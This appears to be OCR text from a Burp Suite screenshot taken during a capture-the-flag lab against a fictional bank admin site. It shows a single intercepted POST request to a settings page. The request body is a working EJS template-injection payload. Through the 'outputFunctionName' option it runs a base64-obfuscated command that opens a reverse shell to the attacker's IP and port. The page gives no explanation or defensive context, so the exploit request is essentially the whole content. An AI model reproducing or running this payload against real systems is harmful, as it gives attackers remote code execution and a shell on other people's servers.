 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://admin.cyprusbank.thm:80 [10.10.178.31] Open browser
Time Type Direction Method URL Status code Length
04:20:47 29 Apr... HTTP Request POST http://admin.cyprusbank.thm/settings
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
14 Connection: keep-alive
15
16 name=hoang&password=1234&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('bash -c "echo
L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4yMS4xNzUuMjAvMTIzNCAwPiYx | base64 -d | bash"');//
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 138.5MB Disabled